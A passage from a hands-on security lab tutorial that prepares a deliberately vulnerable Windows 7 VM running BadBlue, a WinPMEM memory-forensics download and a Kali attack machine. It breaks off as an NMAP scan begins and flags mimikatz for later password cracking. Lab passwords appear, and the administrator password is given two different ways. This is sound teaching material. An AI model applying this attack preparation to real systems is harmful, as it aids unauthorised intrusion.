- Click on Damn Vulnerable Windows 7
- Click on Play virtual machine
- Instructions:
| Section 5: Login to Windows 7 |


- Select Login User
- Instructions:
- Click on Security Student
- Note(FYI):
- Security Student does belong to the Administrators group.
- Instructions:

- Login as Security Student
- Instructions:
- Supply the student password (abc123).
- Click on the arrow

- Instructions:
| Section 6: Verify you have a Network IP Address |

- Bring up Command Prompt
- Instructions:
- Click the Windows Start Button
- Type cmd in the search box
- Right Click on cmd
- Select Run as administrator
- Note(FYI):
- It is imperative that you open the cmd as the administrator. We will later use this command terminal to set the Administrator password.

- Instructions:
- User Account Control
- Instructions:
- Click on the Yes Button
- Instructions:

- Record IP Address
- Instructions:
- ipconfig
- Record your IP Address
- Notes(FYI):
- In my case, my IP Address is 192.168.121.172.
- In your case, your IP Address will probably be different.
- Instructions:

- Create BadBlue Forensics Directory
- Instructions:
- mkdir Z:\badblue
- dir Z:\badblue
- Notes(FYI):
- The Z: Drive represents a "virtual" thumb drive that you created and attached in the previous Metasploit: MS12-020 lesson. Obviously, a Forensics investigator would/could use write blocker with a real thumb drive and more.
- Instructions:

- Change Administrator's Password
- Instructions:
- net users administrator Try2H4ckMe!
- Notes(FYI):
- Command #1, Change the administrator password to (Try2H4ckMe!). This looks like a difficult password to crack, but you will soon be amazed using the the magic of mimikatz.
- Instructions:
| Section 7: Configure Firefox |
- Open Firefox (On
Damn Vulnerable Windows 7)
- Instructions:
- Click the Windows Start Button
- Search for firefox
- Click Mozilla Firefox

- Instructions:

- Firefox Options
- Instructions:
- Click on Tools
- Select Options

- Instructions:
- File Save Location
- Instructions:
- Click on General
- Click on Always ask me where to save files
- Click the X to closes the Options Tab.
- Note(FYI):
- This will allow you to specify the download directory when saving files.
- Instructions:
| Section 8: Download winpmem_1.6.2 |
- Download winpmem_1.6.2 (On
Damn Vulnerable Windows 7)

- Instructions:
- Navigate to the following URL
- https://github.com/google/rekall/releases/download/v1.3.1/winpmem_1.6.2.exe
- Click the Save File Button
- Navigate to the following URL
- Note(FYI):
- WinPMEM is a kernel mode driver for gaining access to physical memory

- Instructions:
- Save winpmem_1.6.2
- Instructions:
- Navigate to the FORENSICS(Z:) Drive
- Filename: winpmem_1.6.2
- Click the Save Button
- Note(FYI):
- We will save WinPMEM on the FORENSICS (Z:) Drive, which acts as our virtual thumb drive. You should not save or download your memory acquisition tool the (C:) Drive.
-
- Instructions:
| Section 9: Start BadBlue |
- Start BadBlue (On
Damn Vulnerable Windows 7)

- Instructions:
- Right Click on the BadBlue Icon
- Select Open
- Instructions:

- Minimize BadBlue
- Instructions:
- Minimize BadBlue
- Instructions:

- Close BadBlue Webpage
- Instructions:
- Click File
- Select Exit
- Instructions:
| Section 10: Switch User to Administrator |
- Switch User (On
Damn Vulnerable Windows 7)

- Instructions:
- Click the Start Button
- Click the Arrow (
 )
Next to Shutdown
)
Next to Shutdown - Click Switch user
- Note(FYI):
- We are switching users instead of logging out to simulate a Windows Server having multiple users logged into a system during an attack.
- Instructions:

- Login as Administrator
- Instructions:
- Click on Administrator
- Instructions:
- Provide Password
- Instructions:
- Supply the Administrator password (Try2H4ckM3!).
- Click on the arrow

-
- Instructions:

- BadBlue Error
- Instructions:
- Click the OK Button
- Note(FYI):
- This error occurred because BadBlue was already started by the student user.
- Instructions:
- Minimize BadBlue
- Instructions:
- Minimize BadBlue
- Instructions:
| Section 11: Configure Kali Virtual Machine Settings |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:
- Edit Virtual Machine Settings
- Instructions:

- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD (IDE)
- Click on the radio button "Use physical drive:"
- Select Auto detect
- Instructions:

- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click the radio button "NAT: Used to share the host's IP Address"
- Click the OK Button
- Note(FYI):
- We will use NAT instead of bridged, because of multiple VMware Player issues with Windows 7 not acquiring an IP Address when using a Wireless connection. In order to dump the memory, Kali, Damn Vulnerable Windows 7, and LosBuntu will use NAT.
- Instructions:
| Section 12: Play and Login to Kali |

- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine
- Instructions:

- Supply Username

- Instructions:
- Click Other...
- Username: root
- Click the Log In Button
- Instructions:
- Supply Password
- Instructions:
- Password: <Provide your Kali root password>
- Click the Log In Button

- Instructions:
- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:

- Obtain Kali's IP Address
- Instructions:
- ifconfig
- Record your IP Address
- Note(FYI):
- Command #1, Is used to display Kali's IP Address.
- Command #2, Record Your IP Address.
- Mine is 192.168.121.207.
- Your will probably be different.
- If your host machine has Internet
Connectivity, but Kali does not have an IP Address associated
with eth0, then issue the following command as root.
- dhclient -v
- Instructions:
| Section 13: Start Typescript |

- Start A Typescript
- Instructions:
- script /root/bad_blue.txt
- Notes(FYI):
- Command #1, Use (script) to make a typescript of the terminal session. It is useful for students who need a hardcopy record of an interactive session as proof of an assignment. Basically all input and output will be stored in the file (bad_blue.txt). It can helpful for trouble shooting purposes.
- Instructions:
| Section 14: NMAP Scan |
- Basic NMAP Scan
- Note(FYI):
